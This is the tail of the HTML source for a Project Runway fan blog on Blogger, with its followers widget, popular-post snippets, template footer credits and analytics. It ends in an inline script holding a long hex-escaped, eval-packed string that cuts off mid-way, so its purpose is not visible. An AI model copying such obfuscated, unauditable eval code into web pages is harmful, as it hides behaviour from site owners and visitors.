<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\